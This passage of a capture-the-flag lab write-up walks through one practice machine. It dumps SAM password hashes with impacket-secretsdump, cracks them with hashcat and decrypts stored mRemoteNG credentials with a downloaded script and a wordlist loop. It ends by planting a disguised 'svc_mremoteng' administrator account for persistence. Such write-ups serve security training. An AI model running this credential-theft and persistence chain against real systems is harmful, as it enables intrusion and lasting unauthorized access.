+Important+: even if we don’t grab the SAM file from disk, the live copy of the SAM is loaded in memory under the Windows Registry (HKLM\SAM). But again, Windows locks this live in-memory registry hive, and you still need SYSTEM-level access to dump it. This is why so many credential dumping tools (like Mimikatz or secretsdump.py) either require SYSTEM privileges upfront, or exploit a process that’s already running as SYSTEM to access the SAM file.
However once we have SYSTEM access, the SAM database is ours to extract, meaning we get all the password hashes to crack and pass.
Using impacket-secretsdump to dump creds from SAM & SYSTEM:
Luckily as we have the .VHD mounted locally we can easily run impacket-secretsdump to get the creds.
impacket-secretsdump -sam SAM -system SYSTEM LOCAL

What you may notice is that the Administrator & Guest account have the same hash & password and as we know the password is blank, it looks like the Administrator password is blank, but this is not the case.
Let’s verify the hash for the L4mpje user is valid.

It is, so now we have a foothold.
Cracking L4mpje Password Hash with hashcat:
As this host is running SSH lets see if we can crack hashes with hashcat to see if we can retrieve the cleartext values.

hashcat -m 1000 Hashes.txt /home/kali/Wordlists/rockyou.txt
We manage to crack it and get the cleartext password of bureaulampje
Connecting To The Target VIA SSH:
As we have recovered the cleartext password lets see if we can connect via SSH as it’s running on the target.
ssh $user@$box
And we are in.

Lets switch to powershell as it’s just better:
powershell

Lets get our user.txt flag.

3. Privilege Escalation:
Transferring WinPeas Via SCP:
Lets see if we can get some quick and dirty enumeration done using winPEAS .
scp winPEASany.exe $user@$box:/C:/Users/L4mpje/
We can see there is a startup up script for the user we have access to, so we should take a look at that.

"C:\Users\L4mpje\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"
Looking at it, it just seems to be a standard mount command for mounting the “Backups” share locally, however it does have clear text creds which is naughty. Alas it won’t help us privesc.


Trying to load LaZagne on the host:
winPEAS does run without issue however if we try to run LaZagne .exe we get the below error, so we know that AV is active on his host.
We could compile custom versions of these tools or use download cradles with PowerSharpPack etc, however this is labeled as an easy box so I doubt that this would be the correct privesc path to take, so instead of relying on automated tools we should enumerate further.
Finding mRemoteNG in Program Files:
Looking around we can see that there is a folder “mRemoteNG” under C:\Program Files (x86), but what is mRemoteNG?
Side Quest: Whats mRemoteNG?:
mRemoteNG is a an open-source remote connection manager. It lets users store and manage credentials for multiple protocols like RDP, SSH, VNC, and more—all in a single UI.
The fun part for us is it’s got to save all it’s connection details (including credentials) somewhere, and that somewhere is in a file called confCons.xml, located at.
%USERPROFILE%\AppData\Roaming\mRemoteNG
So in this case:
C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml
Now mRemoteNG does encrypt it’s saved passwords using AES however by default it uses a hard-coded master password of mR3m…..yeah you read that right mR3m. This means if the user hasn’t set their own master password or properly protected the configuration, we can easily decrypt stored credentials.
In other words: +If the config file isn’t locked down and they’re using the default encryption key—it’s game over.+
Sample mRemoteNG confCons.xml Config Snippet:
Let’s look at an example of what this config file confCons.xml might contain:
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false"
  EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000"
  FullFileEncryption="false"
  Protected="QcMB21irFadMtSQvX5ONMEh7X+TSqRX3uXO5DKShwpWEgzQ2YBWgD/uQ86zbtNC65Kbu3LKEdedcgDNO6N41Srqe"
  ConfVersion="2.6">

  <Node Name="RDP_Domain" Type="Connection" Descr="" Icon="mRemoteNG"
    Username="administrator" Domain="test.local"
    Password="sPp6b6Tr2iyXIdD/KFNGEWzzUyU84ytR95psoHZAFOcvc8LGklo+XlJ+n+KrpZXUTs2rgkml0V9u8NEBMcQ6UnuOdkerig=="
    Hostname="10.0.0.10" Protocol="RDP" Port="3389" />

  <!-- SNIP -->
</mrng:Connections>
- The
Protectedattribute is the encrypted master password hash. - Each
<Node>element holds connection info like IPs, usernames, domains, and encrypted passwords.
So all we need to do is grab the hash in the Protected field and any passwords from any Node entries.
Downloading mRemoteNG password file:
So now we know where mRemoteNG stores passwords lets take a look. As expected are after confCons.xml is available.


Lets grab the whole directory as there are backups here so there may be other entries in them we need.
scp -r $user@$box:C:/Users/L4mpje/APPDATA/Roaming/mRemoteNG .

Discovering the confCons.xml contains the Administrator Password:
Looking at confCons.xml we can see it contains the encrypted administrator password for RDP on local host 127.0.0.1.
We are lucky as there is a decryption script by haseebT for this specific task so, let’s download the script.
wget https://raw.githubusercontent.com/haseebT/mRemoteNG-Decrypt/master/mremoteng_decrypt.py
Now all we need to do is try to decrypt the password hash
python3 mremoteng_decrypt.py -s "[HASH]"

python3 mremoteng_decrypt.py -s "sPp6b6Tr2iyXIdD/KFNGEWzzUyU84ytR95psoHZAFOcvc8LGklo+XlJ+n+KrpZXUTs2rgkml0V9u8NEBMcQ6UnuOdkerig=="
As we can see we get a cleartext password back.

+Note+: It’s also possible to use a simple for-loop if we want to attempt to bruteforce the hash in the event the default encryption value is not being used, but This is not required for this box
for password in $(cat /usr/share/wordlists/Rockyou.txt);do echo $password; python3 mremoteng_decrypt.py -s "sPp6b6Tr2iyXIdD/KFNGEWzzUyU84ytR95psoHZAFOcvc8LGklo+XlJ+n+KrpZXUTs2rgkml0V9u8NEBMcQ6UnuOdkerig==" -p $password 2>/dev/null;done
Lets verify if the password works.

& we have a winner.
Let see if we can access the host VIA SSH now…and we can.

Lets get our root flag.

4. Persistence:
Let’s create an Administrator User So We Can Easily Get Back In:
We can set it up as an innocent service account and use an existing program like mremoteng to make it appear normal. We will then add it to the “Administrators” group and access the host by SSH as the service is setup to accept passwords for login.
New-LocalUser -Name "svc_mremoteng" -Password (ConvertTo-SecureString "bl00dst1ll3r!" -AsPlainText -Force) -FullName "svc_mremoteng" -Description "Service Account"

Add-LocalGroupMember -Group "Administrators" -Member "svc_mremoteng"

Lets verify the user is part of the Administrators group.
net localgroup Administrators

Let’s verify we can access the host via SSH as our new service account
ssh $user@$box
And we are in
Lessons Learned:
What did I learn?
- I learned to be patient with network mounted
.VHDimages. - I learned that there automated tools are great and all however good ol’ manual enumeration can lead the way.
What silly mistakes did I make?
- Not too many this time actually. I could (should) have enumerated if AV was running when I had accessed but did not, so that’ something to improve on movoing forward.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch [email protected]